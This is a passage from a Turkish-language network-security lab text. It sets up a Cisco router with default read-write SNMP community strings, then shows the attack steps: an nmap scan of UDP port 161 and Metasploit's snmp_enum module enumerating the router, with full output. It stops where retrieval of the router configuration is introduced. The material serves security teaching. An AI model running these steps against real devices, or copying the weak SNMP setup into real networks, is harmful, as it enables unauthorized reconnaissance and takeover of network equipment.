 Yerel Ağ
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
tp://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
Compiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.